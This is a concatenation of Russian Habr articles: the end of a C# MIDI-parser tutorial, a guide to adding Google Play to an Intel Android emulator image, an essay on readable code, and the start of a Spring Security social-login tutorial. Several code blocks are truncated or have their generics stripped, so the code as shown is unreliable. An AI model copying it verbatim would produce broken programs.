buffer = MIDIFile.ReadByte(); loopСount++; // Считываем статус-байт, показываем, что считали байт.
// Если у нас мета-события, то...
if (buffer == 0xFF)
{
buffer = MIDIFile.ReadByte(); // Считываем номер мета-события.
buffer = MIDIFile.ReadByte(); // Считываем длину.
loopСount+=2;
for (int loop = 0; loop < buffer; loop++)
MIDIFile.ReadByte();
LoopIndex = LoopIndex - loopСount - buffer; // Отнимаем от счетчика длинну считанного.
}
// Если не мета-событие, то смотрим, является ли событие событием первого уровня.
else switch ((byte)buffer & 0xF0) // Смотрим по старшым 4-м байтам.
{
// Перебираем события первого уровня.
case 0x80: // Снять клавишу.
bufferSTNote.channelNote = (byte)(buffer & 0x0F); // Копируем номер канала.
bufferSTNote.flagNote = false; // Мы отпускаем клавишу.
bufferSTNote.roomNotes = MIDIFile.ReadByte(); // Копируем номер ноты.
bufferSTNote.dynamicsNote = MIDIFile.ReadByte(); // Копируем динамику ноты.
bufferSTNote.noteTime = realTime; // Присваеваем реальное время ноты.
ST.arrayNoteStruct.Add(bufferSTNote); // Сохраняем новую структуру.
LoopIndex = LoopIndex - loopСount - 2; // Отнимаем прочитанное.
break;
case 0x90: // Нажать клавишу.
bufferSTNote.channelNote = (byte)(buffer & 0x0F); // Копируем номер канала.
bufferSTNote.flagNote = true; // Мы нажимаем.
bufferSTNote.roomNotes = MIDIFile.ReadByte(); // Копируем номер ноты.
bufferSTNote.dynamicsNote = MIDIFile.ReadByte(); // Копируем динамику ноты.
bufferSTNote.noteTime = realTime; // Присваеваем реальное время ноты.
ST.arrayNoteStruct.Add(bufferSTNote); // Сохраняем новую структуру.
LoopIndex = LoopIndex - loopСount - 2; // Отнимаем прочитанное.
break;
case 0xA0: // Сменить силу нажатия клавишы.
bufferSTNote.channelNote = (byte)(buffer & 0x0F); // Копируем номер канала.
bufferSTNote.flagNote = true; // Мы нажимаем.
bufferSTNote.roomNotes = MIDIFile.ReadByte(); // Копируем номер ноты.
bufferSTNote.dynamicsNote = MIDIFile.ReadByte(); // Копируем НОВУЮ динамику ноты.
bufferSTNote.noteTime = realTime; // Присваеваем реальное время ноты.
ST.arrayNoteStruct.Add(bufferSTNote); // Сохраняем новую структуру.
LoopIndex = LoopIndex - loopСount - 2; // Отнимаем прочитанное.
break;
// Если 2-х байтовая комманда.
case 0xB0: byte buffer2level = MIDIFile.ReadByte(); // Читаем саму команду.
switch (buffer2level) // Смотрим команды второго уровня.
{
default: // Для определения новых комманд (не описаных).
MIDIFile.ReadByte(); // Считываем параметр какой-то неизвестной функции.
LoopIndex = LoopIndex - loopСount - 2; // Отнимаем прочитанное.
break;
}
break;
// В случае попадания их просто нужно считать.
case 0xC0: // Просто считываем байт номера.
MIDIFile.ReadByte(); // Считываем номер программы.
LoopIndex = LoopIndex - loopСount - 1; // Отнимаем прочитанное.
break;
case 0xD0: // Сила канала.
MIDIFile.ReadByte(); // Считываем номер программы.
LoopIndex = LoopIndex - loopСount - 1; // Отнимаем прочитанное.
break;
case 0xE0: // Вращения звуковысотного колеса.
MIDIFile.ReadBytes(2); // Считываем номер программы.
LoopIndex = LoopIndex - loopСount - 2; // Отнимаем прочитанное.
break;
}
}
return ST; // Возвращаем заполненную структуру.
}
```
* Но считать ноты недостаточно. Как говорилось выше, нам нужно, чтобы на каждом канале в момент времени играла лишь одна нота. Значит теперь нам нужно разбить все имеющиеся ноты на необходимое минимальное число каналов.
**Для этого была написана следующая функция.**
```
// Назначение: создавать список: нота/длительность.
// Параметры: массив структур блоков, каждый из которых содержит массив структур событий; количество блоков.
public ArrayList СreateNotesArray(MIDIMTrkStruct[] arrayST, int arrayCount)
{
ArrayList arrayChannelNote = new ArrayList(); // Массив каналов.
for (int indexBlock = 0; indexBlock < arrayCount; indexBlock++) // Проходим по всем блокам MIDI.
{
for (int eventArray = 0; eventArray < arrayST[indexBlock].arrayNoteStruct.Count; eventArray++) // Пробегаемся по всем событиям массива каждого канала.
{
noteStruct bufferNoteST = (noteStruct)arrayST[indexBlock].arrayNoteStruct[eventArray]; // Достаем событие ноты.
if (bufferNoteST.flagNote == true) // Если нажимают ноту.
{
byte indexChennelNoteWrite = 0;
while (true) // Перебераем каналы для записи.
{
if (indexChennelNoteWrite
```
* Предпоследним шагом будет вывод информации в richTextBox. **Функция вывода.**
```
// Вывод массивов каналов в richTextBox1.
public void outData(ArrayList Data)
{
for (int loop = 0; loop
```
* Ну и нам осталось лишь собрать все эти функция воедино в методе открытия файла. Выглядеть он будет следующим образом. **Метод открытия MIDI файла.**
```
// Назначение: Открытие файла для чтения.
// Параметры: путь к файлу.
// Возвращаемое значение: успешность операции. true - успешно, false - нет.
public bool openMIDIFile(string pathToFile)
{
FileStream fileStream = new FileStream(pathToFile, FileMode.Open, FileAccess.Read); // Открываем файл только для чтения.
MIDIReaderFile MIDIFile = new MIDIReaderFile(fileStream); // Собственный поток для работы с MIDI файлом со спец. функциями. На основе байтового потока открытого файла.
MIDIheaderStruct HeaderMIDIStruct = CopyHeaderOfMIDIFile(MIDIFile); // Считываем заголовок.
MIDIMTrkStruct[] MTrkStruct = new MIDIMTrkStruct[HeaderMIDIStruct.channels]; // Определяем массив для MTrkStruct.
richTextBox1.Text += "Количество блоков: " + HeaderMIDIStruct.channels.ToString() + "\n"; // Количество каналов.
richTextBox1.Text += "Параметры времени: " + HeaderMIDIStruct.settingTime.ToString() + "\n";
richTextBox1.Text += "Формат MIDI: " + HeaderMIDIStruct.mode.ToString() + "\n";
for (int loop = 0; loop
```
#### Заключение
Вот мы с вами и овладели основными сведениями о структуре MIDI файла, так же подкрепив свои знания на практике, получив рабочую программу. В следующих статьях мы продолжим увеличивать ее функционал и в итоге получим легковесный инструмент для подготовки данных к воспроизведению звука на микроконтроллере.
Проект доступен на [github](https://github.com/Vadimatorik/midi_to_k1986be92qi).
#### Используемые источники
В освоении MIDI очень помогла [эта серия статей](http://www.muzoborudovanie.ru/articles/midi/midi1.php), писавшаяся ни один год еще с 2003-го года. | https://habr.com/ru/post/271693/ | null | ru | null |
# Кастомизация эмулятора Android от Intel
Все началось с необходимости поправить hosts на эмуляторе от [Intel](http://software.intel.com/en-us/android). Только вот все найденные инструкции не привели к положительному результату, как оказалось, из-за read-only системного образа. Так как описанная мною задача правки hosts не такая уж и популярная, было решено заменить ее на более актуальную и интересную.
В результате вы получите эмулятор с открытой файловой системой и доступом в Google Play.
Ну что ж, будем обогащать наш эмулятор различными гугловскими сервисами!
Все действия описаны для [Android 4.2 Intel Emulator](http://software.intel.com/en-us/articles/android-4-2-jelly-bean-x86-emulator-system-image) и выполнены под OS X. По ходу статьи обеспечу прямыми линками на файлы, на всякий случай укажу страницы, где их можно скачать.
Шаги для Linux пользователей будет практически идентичны, Windows пользователям необходимо будет самостоятельно найти нужные бинарники.
#### Для начала вернем в нашу ОС менеджер пакетов
В качестве решения идеально подойдет Homebrew: [как установить и ~~отказаться от l~~ начать использовать brew в OS X](http://mxcl.github.com/homebrew/).
**Внимание: может потребоваться дополнительная установка Command Line Tools**а) просто через Xcode:
б) сложно через сайт Apple Developer (зато нет надобности в Xcode):
[developer.apple.com/downloads](https://developer.apple.com/downloads)
#### Ставим unyaffs
Ради него и был установлен менеджер пакетов, а сам unyaffs нужен, чтобы извлечь [внутренности](http://ru.wikipedia.org/wiki/YAFFS) системного образа эмулятора.
В терминале:
```
brew install --HEAD unyaffs
```
#### Заранее побеспокоимся об обратной операции упаковки в образ
а) качаем исходный код ([yaffs2-source.tar](http://fatplus.googlecode.com/files/yaffs2-source.tar)) с этой страницы [code.google.com/p/fatplus/downloads/list](http://code.google.com/p/fatplus/downloads/list)
б) извлекаем
в) добавляем 2 строчки в конце файла devextras.h перед последним #endif
```
typedef long long __kernel_loff_t;
typedef __kernel_loff_t loff_t;
```
г) запускаем команду make в директории utils
д) копируем файл mkyaffs2image в папку /usr/local/bin (любителям UI. Finder: cmd + shift + G)
*Источник: [nookdevs.com/Yaffs2OSX](http://nookdevs.com/Yaffs2OSX)*
#### Потрошим
В терминале:
```
cd ~/android-sdk-macosx/system-images/android-17/x86/
mkdir image
cd image/
unyaffs ../system.img
```
*Примечание: путь к SDK меняем в соответствии с вашим положением*
**Результат:**
#### Начиняем
а) качаем [gapps.ics.20120703-2-aroma.zip](http://android-google-apps.googlecode.com/files/gapps.ics.20120703-2-aroma.zip) с этой страницы [code.google.com/p/android-google-apps/downloads/list](http://code.google.com/p/android-google-apps/downloads/list)
б) распаковываем
в) достаточно скопировать 4 apk'шки и удалить одну. В терминале переходим в распакованную папку, далее выполняем:
```
cp system/app/GoogleLoginService.apk ~/android-sdk-macosx/system-images/android-17/x86/image/app/
cp system/app/GoogleServicesFramework.apk ~/android-sdk-macosx/system-images/android-17/x86/image/app/
cp custom/market/Vending.apk ~/android-sdk-macosx/system-images/android-17/x86/image/app/
cp custom/market/MarketUpdater.apk ~/android-sdk-macosx/system-images/android-17/x86/image/app/
rm ~/android-sdk-macosx/system-images/android-17/x86/image/app/SdkSetup.apk
```
*Примечание: путь к SDK меняем в соответствии с вашим положением*
#### Сшиваем
В терминале:
```
cd ~/android-sdk-macosx/system-images/android-17/x86/
mv system.img system_original.img
mkyaffs2image image system.img
```
*Примечание: путь к SDK меняем в соответствии с вашим положением*
#### И так, осталось всего лишь проверить на работоспособность нашего франкенштейна
В терминале:
```
emulator @4.2.x86 &> /dev/null &
```
или более привычный способ
```
android avd
```
*Примечание: меняем название эмулятора на свое*
**Еще картинок**

Как видим, ассортимент в Google Play немножко хромает. Но не беда: [правьте как вам угодно build.prop файл](http://www.howtogeek.com/116456/how-to-install-incompatible-android-apps-from-google-play/), который находится в корне системного образа, должно помочь!
UPD: еще нужно [добавить нужные permissions](http://habrahabr.ru/post/146277/). Спасибо [sergeyotro](https://habrahabr.ru/users/sergeyotro/)!
P.S. Все проделанные манипуляции адекватны не только для Intel эмулятора с последней версией Android, но также и для предыдущих, начиная с ICS. Только не забудьте поправить в командах путь к папке с системным образом внутри SDK. | https://habr.com/ru/post/171643/ | null | ru | null |
# Борьба за человекочитаемость кода: опыт Хабра
Идеей о том, что нужно писать человекочитаемый код, уже никому Америку не откроешь. О том, как это стратегически важно для бизнеса и почему так полезно для разработчиков, написано много. Все, плюс-минус, это понимают, но контексты бывают разные, и каждый по-своему переносит это в свой опыт.
Код Хабра день за днём впитывает в себя время, мысли и чаяния многих людей. А этому коду, на минуточку, уже более 10 лет. За это время он оброс множеством знаний, в том числе и тайных, добавилось множество функций – в том числе и полезных, а места c bus factor = 1 – уже не “эка невидаль”, но вполне конкретные люди с ответами на часто задаваемые вопросы.
В такой ситуации сложно мечтать о чем-то большом и светлом. Можно, конечно… но очень больно. Но мечтать то хочется, и чтоб работа приносила удовольствие тоже хочется, и развития для проекта и себя – тоже хочется.
Меня зовут Антон Каракулов, я тимлид команды бэкенд-разработки Хабра. Хабр стартовал в 2006 году, и за всё время здесь поработало, наверное, команд пять. Мне посчастливилось быть в двух из них, забегал в третью.
Все события утрированы, а совпадения — беспочвенны.
Четыре года назад я вернулся на Хабр и стал собирать новую бэкенд-команду. Главная проблема, с которой я столкнулся, — когнитивная нагрузка при работе с кодом. Этот код не всегда был логичным, простым и вообще актуальным — и это для человека, который был с ним знаком. Застарелые наслоения логики приходилось раскручивать, как неберущиеся вопросы из «Что? Где? Когда?». Казалось, для новых людей это будет ещё той охотой на ведьм.
А хотелось видеть код, который даёт в процессе его чтения простую и ясную картинку происходящего. Тот, что можно читать как увлекательную книгу, где не просто текст из слов и предложений, а есть сюжет — и ты за ним с интересом следишь.
Оставалось понять, как подружить хабракод с понятием «чистый, поддерживаемый и масштабируемый» и сформулировать в виде термина «человекочитаемый».
Теперь, по прошествии времени, вот какие выводы можно сделать.
### Соблюдай статус-кво
Пиши, как уже было спроектировано, доверяй накопленному опыту. На пути к желаемому качеству важно уметь придерживаться прежних договоренностей и паттернов написания кода, какими бы ужасными они ни казались.
Основная цель — это поддержка общего представления о том, как тут всё работает, и умение этим пользоваться для уверенного движения вперёд. Это та база, к которой всегда можно вернуться, перевести дух, выбрать направление и, оттолкнувшись, продолжить движение. В долгосрочной перспективе однородность проекта важнее набора уникальных решений.
Особенно остро это ощущается, когда в проекте сменяются команды/люди и в коде начинают проявляться разные подходы, знания о которых утрачены или не полны. В этом плане Хабру повезло: на начальном этапе проведена хорошая работа и за всю свою богатую историю принципиально мало что менялось.
Но соблюдение статус-кво — это не только про понимание, но и про принятие. У нас был случай, когда новый коллега вроде всё прекрасно понимал, но в стандартных реализациях прослеживалась инородная логика, от которой каждый раз приходилось избавляться. Это не значит, что этот код был плохим. Но в нашем случае умение двигаться в общем направлении оказалось важнее частных решений.
### Следуй гайдлайнам. Стандартизируй
Стандартизация и формализм — наше всё. Это палочка-выручалочка, которая приходит на помощь, когда при чтении кода устал размениваться по мелочам и пытаешься сразу погрузиться в суть.
Для меня настоящая работа состоит не столько в написании кода, сколько в своевременном принятии решений. Чем быстрее вникнешь в задачу, тем быстрее найдешь решение, которое даже может оказаться правильным.
Стандартизация позволяет убирать из поля внимания часть заурядных решений и сосредоточиться на том, что важно и интересно — развитии проекта.
Например, в нашем проекте быстро стало ясно: как именно мы пишем код, как оформляем, на какие компромиссы готовы идти и где. Это вдохновляло, но, несмотря на эту ясность, время от времени возникали вопросы.
Бывало, что на ревью половина комментариев были примечаниями о несоблюдении той или иной нормы оформления. Самое обидное, что это было следствием автоматизма автора или смещением его фокуса на более важные аспекты задачи — неконцептуальным расхождением или несогласием.
Когда эта ясность была формализована, вначале в виде документа в базе знаний, а затем как часть непрерывной интеграции, уровень шума такого рода уменьшился до приемлемого. И как-то сразу стало легче.
### Думай командно
Был период, месяца два-три, когда мне пришлось стать единоличным владельцем кода. Я мог делать с ним всё, что захочу, и даже чуть больше. Признаюсь, это был один из самых сложных моментов.
До какого-то момента всё шло хорошо. Но потом я начал экспериментировать с кодом, который или предъявлял слишком большие требования по сложности, или явно попахивал чем-то. Что-то мне нравилось — я это оставлял, что-то не очень — переписывал или откатывал. Даже начал составлять техническую документацию, представляя (порой тщеславно), сколько времени это сэкономит новым членам команды. Дошло до того, что один из компонентов даже захотелось заопенсорсить.
Скоро новая команда начала потихоньку собираться, и мне показалось, что всё это время я просидел в «башне из слоновой кости». С новым кодом никто, кроме меня, не работал. Ревью он не проходил. Документацию люди видели впервые. Но всё обошлось — всем всё было понятно. Это была победа.
Всё же код — это командное повествование. Эстафета, где важно уметь не только интересно поддержать уже начатую историю, но и ярко продолжить давно забытую. Вот несколько усвоенных правил.
* **Понятность важнее правильности**. Когда ты что-то не понимаешь, становится уже неважно, правильно это сделано или нет.
* **Поведение важнее состояния.** Или: ясные интерфейсы важнее понятной реализации. Если представляешь, как с этим работать, то вопрос «почему?» не возникнет.
**Чем сложнее, тем декларативнее**. Когда начинается путаница, порой важнее зафиксировать, ЧТО нужно сделать, а КАК — оставить на потом.
* **Упрощай**. Думай о сложности — старайся её уменьшить. Уровни абстракций — на последнем месте.
* **Блюди контекст.** Пока ты в рамках контекста — ты в безопасности, всё остальное неважно.
### Пиши тесты
Тесты всегда расскажут и покажут, где ты был не прав. Позволят увидеть код со стороны. Заметят его слабые стороны. Они — как близкие друзья, которых сложно завести и невозможно потерять. И это, чёрт возьми, не поэзия, — сам в шоке.
Каждый разговор о тестах у нас на Хабре заканчивался чем-то вроде «Да-да, мы хотим, но…». Сейчас вы продолжите фразу, и, скорее всего, этот аргумент у нас в команде уже был. Справедливости ради, время от времени тесты всё же писались, но это выглядело скорее исключением, чем осознанным процессом.
Однажды случилось так, что только что написанный код вроде выглядел неплохо, но вызывал интуитивное беспокойство: то ли из-за сложности, то ли из-за лишней чашки кофе. Решено было покрыть его тестами, и вдруг выяснилось: тут ошибка, там нарушена неявная логика, здесь кусок легаси всем мешает. Работа закипела.
Каково же было моё удивление, когда после написания этих тестов код преобразился, стал вдруг внятным. В этот момент я по-настоящему почувствовал силу тестов.
До TDD мы так и не дошли, чётко отлаженного процесса не запустили, но скомпилировали понятную нам стратегию по написанию тестов, благодаря которой они стали появляться регулярно.
### Рефакторить нужно
Куда же без рефакторинга? Рано или поздно все приходят к этому. В одних случаях — это боль и страдания от старой парадигмы, в других — накопившаяся сложность, в третьих — способ поменять шило на мыло.
Что бы за этим ни стояло, это надежный инструмент поддержки кода в актуальном состоянии и возможность проявить заботу о нём. Кстати, эволюция того самого статус-кво, который нужно соблюдать всеми силами, происходит именно так.
Порой сложно заставить себя сделать сразу всё хорошо: мысль не идёт, решение не на поверхности, поджимают сроки или кто-то в интернете неправ. А если и можно, то получается непростительно долго и с большими ментальными издержками.
Вариант выделения отдельного времени для переработки требует дополнительных согласований, наличия чётко описанного решения и плана реализации. А все эти условия не всегда выполнимы.
Но чтобы всё-таки иметь возможность заниматься этим, мы сформулировали для себя концепцию перманентного рефакторинга. Это как обычный [рефакторинг](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D0%BD%D0%B3), только постоянный, без отрыва от производства. Вот основные моменты.
* **Всегда фиксировать слабые места**. Если тебе попался код, который нарушает принятые стандарты, кажется лишним, сложным, непонятным или неэффективным — отметь. Обычно для этих целей мы пользуемся набором doc-тегов, реже заводим отдельную задачу в Jira.
* **Решил — расскажи, понравилось — опиши**. Если тебе удалось переписать код для ранее зафиксированной проблемы, который укладывается в принятые стандарты, обязательно расскажи коллегам. Если решение тебе понравилось и ты хочешь начать использовать его в качестве основного — опиши в документации.
* **Не больше одного «слоя» за раз**. Начиная переписывать, старайся затронуть за раз не больше одного слоя приложения. В погоне за качеством главное — не терять голову.
* **Следи за контекстом**. Не надо браться переписать сразу несколько компонентов за один раз. Лучше меньше да лучше.
* `@deprecated` должен быть удалён. Держи такой код ровно столько, сколько он реально нужен для работы кода. Ни больше, ни меньше. Соблюдай чистоту.
### Пиши документацию, читай документацию
У документации есть удивительное свойство: когда она есть — ты её не замечаешь, а когда нет — страдаешь.
В стародавние времена, когда солнце было ярче, зимы холоднее, а мои амбиции не выходили за рамки «здесь и сейчас», мне казалось, что техническая документация по проекту — удел разгильдяев, которым лень запоминать, что и как работает. Ведь когда ты работаешь с одним и тем же кодом долгое время, может сложиться ложное ощущение всё-и-так-понятности.
На Хабре период всё-и-так-понятности возникал в жизни каждой команды. Дополнительные знания о том, как работают разные части системы, долгое время передавались преимущественно из уст в уста или в лучшем случае на берестяных грамотах разношёрстных ad-hoc-документов, которые быстро теряли актуальность.
Это было чудное время, полное манящих тайн и бесконечного пересказывания одного и того же, но это работало. В определённый момент я рьяно подключился к этому процессу. Но постепенно во мне созрела крамольная RTFM-мысль. Стало ясно, что это отнимает слишком много времени и сильно отвлекает.
Вначале я делал заметки для себя и собирал их в одном месте, чтобы быстрее находить нужные ответы. Затем начал давать ссылки на них коллегам. Понял, что они и сами не против этим заниматься. Мы собрали все заметки в одном месте, назвали это документацией и определили для себя несколько ключевых моментов.
* **RTFM**. Да-да, банально. Если найти так и не получается, то спроси в команде. В тебя или кинут ссылкой, или всем будет ясно, чего не хватает.
* **Фиксируй личный опыт**. В случаях, когда ты с чем-то долго разбирался и наконец понял, как с этим работать, — сделай рабочую заметку. Потенциально это будущий документ.
* **Абстракция — это интуиция**. Для реализаций на базе абстракций иногда нужен толчок в виде описания концепции, чтобы это выстроилось в сочную картинку. Заодно это тест на её жизнеспособность.
* **Усложняя — документируй**. Нетривиальное поведение и логику в коде нужно описывать в первую очередь. Всегда. Для гарантии корректного использования кода и возможности быстрее восстанавливать контекст — это неотложная помощь.
* **Актуальность**. Это краеугольный камень любой документации, её ахиллесова пята. Важно помнить и найти свой путь, который порой не очень-то и тернист.
* **Анонсируй** **любые изменения.** Обязательно. Важная часть работы с документацией — её внутреннее продвижение. Это решает сразу несколько задач: сбор обратной связи на тему понятности, обмен знаниями, актуализация предметной области.
* **RTFM**. Ах да, об этом уже было.
Документация помогает формировать статус-кво, освобождает личное время для насущных дел, делает кодовую базу прозрачнее и приносит радость и уют.
### Общайся
Общение — это здоровье команды, а здоровье команды — это неотъемлемый атрибут здорового кода. Знать свой код — хорошо. Думать о нём — прекрасно. Обсуждать его — настоящая роскошь, и это того стоит. В такие моменты ты начинаешь чётко представлять, с кем ты здесь, зачем и для чего.
Вам знакомо понятие «дух стартапа»? Это когда все со всеми общаются, голову пучит идеями, возникает ощущение будущего «тут и сейчас», все на одной волне и понимают друг друга с полуслова — и тебя переполняет энергия и задор. Именно такое было у меня впечатление, когда я оказался в Хабре впервые. Мне такое нравится.
Сегодня Хабр взрослее, солиднее. Повысилась сложность задач и процессов. Признаюсь, приятно видеть рост компании, в которой работаешь. Эти изменения отразились и в коде. Он стал интереснее, но сложнее и требовательнее. С усложнением пришла формализация.
И вдруг стало казаться, что код не такой уж и интересный, скорее сложный. А идеи — какие-то несбыточные. Энергия и задор стали проявляться всё реже. Команда поплыла по течению, и код вслед за ней. А всё потому, что формализация неожиданно отодвинула общение о коде на второй план.
В такие моменты важно не опускать руки и постараться воссоздать внутри команды пресловутый дух стартапа. Путь к этому лежит через общение, а форматов уже немало.
### Вместо заключения
В сухом остатке это набор несложных практик и идей, которые при регулярном использовании позволяют приблизиться к тому самому человекочитаемому коду — чистому, масштабируемому, понятному всем.
Коду, работая с которым, можно получать такое же удовольствие, как от любимой книги, музыки или фильма.
Работа с таким кодом воспринимается не как каторга, а как творчество. Вместо бесконечной борьбы со сложностью, можно позволить себе не только мечтать, но и воплощать.
Ведь мечтать-то хочется, и чтоб работа приносила удовольствие — тоже хочется, и развития для проекта и себя — тоже хочется. | https://habr.com/ru/post/715836/ | null | ru | null |
# Авторизация на сайте через API социальных сетей с интеграцией в Spring Security
Решил реализовать на разрабатываемом портале авторизацию (регистрацию) и идентификацию пользователей с помощью инструмента разработчика социальных сетей (Social Networks REST API) – тематика далеко не новаторская, активно используется и очень удобная в использовании. Как бы перечислять все удобства и преимущества использования на своих сайтах подобного функционала не буду, но замечу, что меня очень устраивает не запоминать пароли для каждого сайта (пусть даже если у меня пара-тройка стандартно используемых), не участвовать в утомительных регистрациях с пересылками писем и подтверждениями, а также лишний раз не сталкиваться с каптчами.
Функционал данных API достаточно примитивный, технология несложная, а реализация достаточно однотипная и простая. Но когда ознакомляешься с технологией, документации и примеров API той или иной социальной сети недостаточно. Кроме этого, как написано в теме, используемый язык – Java, что автоматически уменьшает количество полезной информации. Да и в рунете описаний не так много. Можно идти по пути наименьшего сопротивления и использовать сторонние RESTful продукты, но а) это не дает полного понимания процесса; б) снижает коммутационные свойства требуемого процесса; в) зачастую исследование стороннего продукта может оказаться сложнее разработки своей реализации. Хотя удобство использования такого стороннего продукта может в разы облегчить разработку. Однако лично я в данном обзоре поставил акцент именно на том, чтобы максимально контролировать все процессы, даже в ущерб универсальности (мы «прикручиваем» конкретный функционал к конкретному сайту, и только единицы делают из этого универсальный продукт «на все случаи жизни»). Кроме этого, меня интересует не только реализовать авторизацию пользователей, но и внедрить в систему безопасности проекта, обеспечиваемую фреймворком Spring Security 3.
Используемый набор платформ и инструментария: *Spring Core 3.1*, *Spring MVC 3.1*, *Spring Security 3.1*, *Hibernate 4.1*. Проект внедрения забугорный, поэтому набор внедряемых соцсетей стандартный «для них» – *Facebook*, *Twitter*, *Google+*, *LinkedIn*.
Хочу отметить, что в пакете Spring имеется готовый проект «из коробки» – *Spring Social* (на сегодня релиз 1.0.2), который замечательно инкапсулируется в Spring-каркас продукта и рассчитан на использование с другими продуктами Spring. Наверняка это было бы профессиональное решение, но наша задача – все контролировать и сделать процесс максимально прозрачным для понимания. Да и с самим Social не все так гладко.
#### 1. Модель.
Я пошел по несколько рискованному и противоречивому пути, объединив в объекте пользователя и *POJO*, и *UserDetails*, и *Entity*. С точки зрения подхода к программированию это неправильно, но а) очень удобно; и б) экономит создание нескольких слоев, избавляя нас делать отдельно POJO+Entity, отдельно UserDetails и отдельно DTO, что фактически дублирует содержимое.
Предложенная схема построения модели выглядит следующим образом:

Два слоя (AuthUser и DataUser) я выделил, чтобы не мешать между собой логику авторизации с бизнес-логикой проекта: и посетитель, и администратор, и кто бы ни был еще – авторизуются одинаково, но имеют свой набор свойств. К примеру, у меня в проекте есть Jobseekers и Employers, заходят на сайт одинаково, но имеют совершенно разную структуру модели.
Что касается разделения структуры внутри слоев, то это очевидно – набор получаемых полей из Facebook, Twitter и т.д., и особенно при стандартной авторизации, настолько разный, что создавать одну жутко растянутую структуру для всего просто глупо и с точки зрения построения БД – избыточно. А что касается масштабируемости, то при добавлении нового провайдера услуги работа с такой структурой была бы крайне неудобной.
Листинги некоторых из перечисленных объектов, а также используемые классы enum.
###### AuthUser.java:
```
@ Entity
@ Table(name = "auth_user")
@ Inheritance(strategy = InheritanceType.JOINED)
public class AuthUser implements Serializable, UserDetails {
@ Id
@ Column(name = "id")
@ GeneratedValue(strategy = GenerationType.AUTO)
private Long id;
@ Column(name = "identification_name", length = 64, nullable = false)
private String identificationName;
@ Enumerated(EnumType.STRING)
@ Column(name = "type", nullable = false)
private AuthorityType type;
@ Column(name = "binary_authorities", nullable = false)
private Long binaryAuthorities;
@ Column(name = "enabled", nullable = false, columnDefinition = "tinyint")
private Boolean enabled;
@ Transient
private Set authorities;
@ OneToOne(fetch = FetchType.LAZY, orphanRemoval = true)
@ Cascade({CascadeType.ALL})
@ JoinColumn(name="user\_id")
private User user;
@ Override
public Collection extends GrantedAuthority getAuthorities() {
authorities = EnumSet.noneOf(Authority.class);
for (Authority authority : Authority.values())
if ((binaryAuthorities & (1 << authority.ordinal())) != 0)
authorities.add(authority);
return authorities;
}
public void setAuthority(Set authorities) {
binaryAuthorities = 0L;
for (Authority authority : authorities)
binaryAuthorities |= 1 << authority.ordinal();
}
@ Override
public String getPassword() {
return type.name();
}
@ Override
public String getUsername() {
return identificationName;
}
@ Override
public boolean isAccountNonExpired() {
return true;
}
@ Override
public boolean isAccountNonLocked() {
return true;
}
@ Override
public boolean isCredentialsNonExpired() {
return true;
}
//getters/setters
}
```
###### AuthorityType.java:
```
public enum AuthorityType implements Serializable {
SIMPLE, FACEBOOK, TWITTER, GOOGLE, LINKEDIN;
}
```
###### Authority.java:
```
public enum Authority implements GrantedAuthority {
NEW_CUSTOMER, CUSTOMER, ADMINISTRATOR;
@ Override
public String getAuthority() {
return toString();
}
}
```
###### FacebookAuthUser.java:
```
@ Entity
@ Table(name = "facebook_auth_user")
public class FacebookAuthUser extends AuthUser {
@ Column(name = "first_name", length = 32)
private String firstName;
@ Column(name = "last_name", length = 32)
private String lastName;
@ Column(name = "email", length = 64)
private String email;
@ Column(name = "token", length = 128)
private String token;
//any number of available properties
//getters/setters
}
```
###### TwitterAuthUser.java:
```
@ Entity
@ Table(name = "twitter_auth_user")
public class TwitterAuthUser extends AuthUser {
@ Column(name = "screen_name", length = 64)
private String screenName;
@ Column(name = "oauth_token", length = 80)
private String oauthToken;
@ Column(name = "oauth_token_secret", length = 80)
private String oauthTokenSecret;
//any number of available properties
//getters/setters
}
```
###### SimpleAuthUser.java:
```
@ Entity
@ Table(name = "simple_auth_user")
public class SimpleAuthUser extends AuthUser {
@ Column(name = "password", length = 40, nullable = false)
private String password;
@ Column(name = "uuid", length = 36, nullable = false)
private String uuid;
@ Override
public String getPassword() {
return password;
}
//getters/setters
}
```
Как видно, без мало-мальской «химии» не обошлось:
* Делать еще одну структуру (таблицу) для хранения ролей пользователей не хочется, а лишать себя возможности наделять пользователя несколькими ролями, поменяв набор ролей на одну – глупо. Поэтому в базе я храню бинарное представление набора ролей, а Spring Security скармливаю набор. Главное не забыть при считывании из базы сделать трансформацию. Идеологически механизм перевода неправильно держать в POJO, надо оставить его в контроллере или DAO, но будем считать это издержками публикации.
* Поле type (enum AuthorityType) – оно не несет на себе особой необходимости, скорее для визуализации данных в базе, плюс в представлении проще пользоваться *user.getType()*, чем исследовать принадлежность одному из классов — *user instanseof TwitterAuthUser*, хотя это совершенно непринципиально.
* Интерфейс UserDetails требует имплементировать ряд методов. В частности, identificationName (и *getUsername()*) – поле, где хранятся идентификаторы: для Facebook это *FacebookID*, для Twitter – *TwitterID*, для стандартной авторизации – ник или емейл. Метод *getPassword()* в моем случае возвращает тот самый type, далее он будет использоваться Spring Security для формирования хеша для куков в механизме *RememberMe*. Для повышения секъюрности проекта в каждом из классов можно переопределить этот метод, назначив ему действительно секъюрные данные, как это я сделал в классе *SimpleAuthUser*. Для других это могут быть токены или secret токены. Что дальше делать с методами и потенциально соответствующими им свойствами *isAccountNonExpired*, *isAccountNonLocked*, *isCredentialsNonExpired* – решать по мере необходимости использовать такие данные, в данном обзоре я их не использую, заглушив *return true*.
Как видно на схеме и в коде, я решил использовать *ленивую* зависимость между объектами разных слоев, даже хотя они соотносятся как «один-к-одному». Целей две: 1) AuthUser часто дергается фреймворком в контроллере и представлении, и нет большого желания тащить везде за собой зависимую структуру, тем более, что она может быть весьма расширенной и массивной (у меня в проекте у таблиц Jobseeker только EAGER зависимостей штук 5-6, не считая LAZY – это и телефоны, и адрес, и профессии, и прочие), поэтому, на мой взгляд, перестраховка не помешает. 2) надо не забывать, что эти слои относятся к разным слоям логики: AuthUser дергается фреймворком Spring Security, а параллельно могут происходить изменения в DataUser, а заниматься постоянным отслеживанием и обновлением не хочется. Соглашусь, что данное решение спорное, и совершенно не претендует на окончательное. Возможно, связывать надо наоборот, тем самым уходят перечисленные проблемы, а из бизнес-логики всегда можно будет дернуть авторизационный бин. Это остается на усмотрение разработчиков.
Что касается класса DataUser и зависимых, то это простые POJO-классы, непосредственно DataUser содержит общие для всех свойства (скажем, id, firstName, lastName, email, location), а остальные его расширяют, добавляя специфические для себя свойства (приводить листинги нецелесообразно).
#### 2. Контроллер.
